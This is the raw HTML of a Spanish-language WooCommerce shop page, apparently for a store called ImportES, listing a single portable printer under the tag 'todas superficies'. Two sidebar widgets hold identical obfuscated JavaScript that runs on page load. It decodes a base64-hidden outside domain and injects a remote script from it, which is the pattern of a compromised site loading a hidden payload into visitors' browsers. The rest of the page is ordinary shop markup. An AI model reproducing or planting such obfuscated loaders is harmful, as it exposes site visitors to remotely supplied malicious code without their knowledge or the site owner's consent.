<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            todas superficies        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>    <div  id='page-content' class="page-content">
        <div class="page-column content gridContainer">
            <div class="page-row row">
                
<div class="sidebar left col-sm-3">
	<div class="sidebar-row">
    	<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
                <div class="woocommerce-page-content enabled-sidebars-2 col-sm">
                    
			
			
			
				    <div class="cart-contents-content">
        <h4>Cart Content: </h4>
        
    <a class="cart-contents button" href="https://importessv.com/carrito/" title="View your shopping cart">
        <i class="fa fa-shopping-cart"></i>
        0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></a>
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://importessv.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;todas superficies&rdquo;</nav>    </div>
    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-3017 status-publish first instock product_cat-hogar-cocina product_cat-tecnologia-gadgets product_tag-impresora product_tag-portatil product_tag-todas-superficies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
    <div class="ope-woo-card-item ">
    
    <a href="https://importessv.com/producto/impresora-portatil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="ope-woo-card-header">
    <img width="300" height="457" src="https://importessv.com/wp-content/uploads/2020/04/coti-3-300x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Impresora portátil" decoding="async" fetchpriority="high" />    </div>
        <div class="ope-woo-card-content">
        <div class="ope-woo-card-content-section ope-woo-card-content-title">
        <h3 class="ope-card-product-tile">Impresora portátil</h3>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-rating">
            </div>
    
        <div class="ope-woo-card-content-section ope-woo-card-content-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.51</bdi></span></span>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-categories">
        <a href="https://importessv.com/categoria-producto/hogar-cocina/" rel="tag">Hogar &amp; Cocina</a>, <a href="https://importessv.com/categoria-producto/tecnologia-gadgets/" rel="tag">Tecnología &amp; Gadgets</a>    </div>
        </div>
        <div class="ope-woo-card-footer">
    
    </a><a href="/etiqueta-producto/todas-superficies/?add-to-cart=3017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3017" data-product_sku="JC 6747" aria-label="Añadir al carrito: &ldquo;Impresora portátil&rdquo;" rel="nofollow" data-success_message="«Impresora portátil» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3017" class="screen-reader-text">
			</span>
    </div>
        </div>
    </li>
									
				</ul>

				
				                </div>
                
<div class="sidebar right col-sm-3">
	<div class="sidebar-row">
 	 	<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://importessv.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h5 class="widgettitle">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
<li class="cat-item cat-item-21"><a href="https://importessv.com/categoria-producto/bebes/">Bebés y futura mamá</a></li>
<li class="cat-item cat-item-40"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar &amp; Cocina</a></li>
<li class="cat-item cat-item-26"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos &amp; niñ@s</a></li>
<li class="cat-item cat-item-99"><a href="https://importessv.com/categoria-producto/otros/">Otros</a></li>
<li class="cat-item cat-item-23"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
<li class="cat-item cat-item-24"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
<li class="cat-item cat-item-25"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud &amp; Deporte</a></li>
<li class="cat-item cat-item-22"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología &amp; Gadgets</a></li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 	</div>
</div>
            </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2026 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/importessv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;todas superficies&amp;rdquo;","@id":"https:\/\/importessv.com\/etiqueta-producto\/todas-superficies\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
